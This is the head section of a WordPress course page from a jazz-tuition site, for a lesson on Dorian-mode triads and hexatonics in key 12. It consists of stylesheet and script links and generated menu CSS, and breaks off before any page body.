

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jazztuition.com/course/dorian-mode-triads-hexatonics-key-12/
body_size: 21155
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta http-equiv="content-type" content="text/html;charset=utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Dorian Mode &#8211; Triads &#8211; Hexatonics &#8211; Key 12 | jazztuition</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway%3A%2C300%2C400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A%2C300%2C400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A%2C300%2C400%2C700&#038;display=swap" /></noscript>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="https://jazztuition.com/wp-content/themes/academy/js/html5.js"></script>
	<![endif]-->
	
	<title>Dorian Mode &#8211; Triads &#8211; Hexatonics &#8211; Key 12 &#8211; jazztuition</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="jazztuition &raquo; Feed" href="https://jazztuition.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="jazztuition &raquo; Comments Feed" href="https://jazztuition.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="jazztuition &raquo; Dorian Mode &#8211; Triads &#8211; Hexatonics &#8211; Key 12 Comments Feed" href="https://jazztuition.com/course/dorian-mode-triads-hexatonics-key-12/feed/" />
<link data-minify="1" rel='stylesheet' id='automatic-css-tooltip-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/automatic-css-tooltip/thetooltip/thetooltip.css?ver=1767587565' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jazztuition.com/wp-includes/css/dist/block-library/style.min.css?ver=e98a5964e76c9256e41eba172cc13ac9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=1767587565' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=1767587565' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1767587565' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1767587565' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1767587565' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://jazztuition.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.0.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ubermenu-white-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/ubermenu/pro/assets/css/skins/white.css?ver=1767587565' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ubermenu-font-awesome-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=1767587565' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='general-css' href='https://jazztuition.com/wp-content/cache/min/1/wp-content/themes/academy-child/style.css?ver=1767587565' type='text/css' media='all' />
<script type="text/javascript" src="https://jazztuition.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" type="text/javascript" src="https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/automatic-css-tooltip/js/act.js?ver=1767587565" id="automatic-css-tooltip-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/themes/academy/js/jquery.hoverIntent.min.js?ver=e98a5964e76c9256e41eba172cc13ac9" id="hover-intent-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/themes/academy/js/jquery.placeholder.min.js?ver=e98a5964e76c9256e41eba172cc13ac9" id="placeholder-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/themes/academy/js/jplayer/jquery.jplayer.min.js?ver=e98a5964e76c9256e41eba172cc13ac9" id="jplayer-js"></script>
<script data-minify="1" type="text/javascript" src="https://jazztuition.com/wp-content/cache/min/1/wp-content/themes/academy/js/jquery.themexSlider.js?ver=1767587565" id="themex-slider-js"></script>
<script type="text/javascript" id="raty-js-extra">
/* <![CDATA[ */
var options = {"templateDirectory":"https:\/\/jazztuition.com\/wp-content\/themes\/academy\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/themes/academy/js/jquery.raty.min.js?ver=e98a5964e76c9256e41eba172cc13ac9" id="raty-js"></script>
<script type="text/javascript" id="general-js-extra">
/* <![CDATA[ */
var options = {"templateDirectory":"https:\/\/jazztuition.com\/wp-content\/themes\/academy\/"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://jazztuition.com/wp-content/cache/min/1/wp-content/themes/academy/js/general.js?ver=1767587565" id="general-js"></script>
<link rel="https://api.w.org/" href="https://jazztuition.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jazztuition.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://jazztuition.com/course/dorian-mode-triads-hexatonics-key-12/" />
<link rel='shortlink' href='https://jazztuition.com/?p=4075' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jazztuition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjazztuition.com%2Fcourse%2Fdorian-mode-triads-hexatonics-key-12%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jazztuition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjazztuition.com%2Fcourse%2Fdorian-mode-triads-hexatonics-key-12%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:900px; }
.ubermenu-main { margin-top:150px; border:1px solid #000000; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:15px; text-transform:none; color:#000000; padding-left:19px; padding-right:19px; }
.ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#2fa7e2; background:#000000; }
.ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#3acab6; background:#000000; }
.ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:not(.ubermenu-noindicator) { padding-right:34px; }
.ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target.ubermenu-noindicator { padding-right:19px; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#ffffff; color:#000000; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-submenu-drop { box-shadow:0 0 20px rgba(0,0,0, 1); }
.ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#dd3333; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:16px; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#2fa7e2; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#dd3333; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#000000; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target { border-bottom:1px solid #000000; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#000000; font-size:16px; }
.ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover { color:#dd3333; }
.ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#dd3333; }
.ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#000000; }
.ubermenu-main .ubermenu-target > .ubermenu-target-description { font-size:15px; text-transform:lowercase; }
.ubermenu-main .ubermenu-target > .ubermenu-target-description, .ubermenu-main .ubermenu-submenu .ubermenu-target > .ubermenu-target-description { color:#000000; }
.ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:after { color:#31d2bf; }
.ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Raleway', sans-serif; font-weight:700; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 2641 */  .ubermenu .ubermenu-item-2641 > .ubermenu-target.ubermenu-item-layout-image_right > .ubermenu-target-text { padding-right:140px; }
/* 5358 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-5358 { width:1000px; min-width:1000px; padding:25px 0 0 0; }
/* 8175 */  .ubermenu .ubermenu-item.ubermenu-item-8175 > .ubermenu-target { color:#dd3333; }
/* 19160 */ .ubermenu .ubermenu-item.ubermenu-item-19160 > .ubermenu-target { color:#dd3333; }
/* 19547 */ .ubermenu .ubermenu-item.ubermenu-item-19547 > .ubermenu-target { color:#dd3333; }
/* 19555 */ .ubermenu .ubermenu-item.ubermenu-item-19555 > .ubermenu-target { color:#dd3333; }
/* 8176 */  .ubermenu .ubermenu-item.ubermenu-item-8176 > .ubermenu-target { color:#dd3333; }
/* 12814 */ .ubermenu .ubermenu-submenu.ubermenu-submenu-id-12814 { width:1000px; min-width:1000px; }
/* 19519 */ .ubermenu .ubermenu-item.ubermenu-item-19519 > .ubermenu-target { color:#dd3333; }
/* 22365 */ .ubermenu .ubermenu-item.ubermenu-item-22365.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-22365 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-22365.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-22365 > .ubermenu-target:hover { background:#e2e2e2; }
            .ubermenu .ubermenu-item.ubermenu-item-22365.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-22365.ubermenu-current-menu-ancestor > .ubermenu-target { background:#000000; }
/* 23064 */ .ubermenu .ubermenu-item.ubermenu-item-23064 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23064.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23064:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23064.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23064:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23064.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23064.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23064 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23064 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23064.ubermenu-custom-content-padded { padding:30px; }
/* 23065 */ .ubermenu .ubermenu-item.ubermenu-item-23065 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23065 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23065.ubermenu-custom-content-padded { padding:30px; }
/* 23066 */ .ubermenu .ubermenu-item.ubermenu-item-23066 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23066 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23066.ubermenu-custom-content-padded { padding:30px; }
/* 23067 */ .ubermenu .ubermenu-item.ubermenu-item-23067 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23067 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23067.ubermenu-custom-content-padded { padding:30px; }
/* 23073 */ .ubermenu .ubermenu-item.ubermenu-item-23073 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23073.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23073:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23073.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23073:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23073.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23073.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23073 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23073 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23073.ubermenu-custom-content-padded { padding:30px; }
/* 23071 */ .ubermenu .ubermenu-item.ubermenu-item-23071 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23071 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23071.ubermenu-custom-content-padded { padding:30px; }
/* 23070 */ .ubermenu .ubermenu-item.ubermenu-item-23070 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23070 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23070.ubermenu-custom-content-padded { padding:30px; }
/* 23068 */ .ubermenu .ubermenu-item.ubermenu-item-23068 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23068 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23068.ubermenu-custom-content-padded { padding:30px; }
/* 23069 */ .ubermenu .ubermenu-item.ubermenu-item-23069 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23069 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23069.ubermenu-custom-content-padded { padding:30px; }
/* 23076 */ .ubermenu .ubermenu-item.ubermenu-item-23076 > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23076.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-23076:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23076.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-23076:hover > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23076.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23076.ubermenu-current-menu-ancestor > .ubermenu-target { color:#2fa7e2; }
            .ubermenu .ubermenu-item.ubermenu-item-23076 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23076 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23076.ubermenu-custom-content-padded { padding:30px; }
/* 23084 */ .ubermenu .ubermenu-item.ubermenu-item-23084 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23084 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23084.ubermenu-custom-content-padded { padding:20px; }
/* 23083 */ .ubermenu .ubermenu-item.ubermenu-item-23083 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23083 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23083.ubermenu-custom-content-padded { padding:20px; }
/* 23082 */ .ubermenu .ubermenu-item.ubermenu-item-23082 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23082 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23082.ubermenu-custom-content-padded { padding:20px; }
/* 23081 */ .ubermenu .ubermenu-item.ubermenu-item-23081 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23081 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23081.ubermenu-custom-content-padded { padding:20px; }
/* 23080 */ .ubermenu .ubermenu-item.ubermenu-item-23080 > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-23080 > .ubermenu-content-block,.ubermenu .ubermenu-item.ubermenu-item-23080.ubermenu-custom-content-padded { padding:20px; }
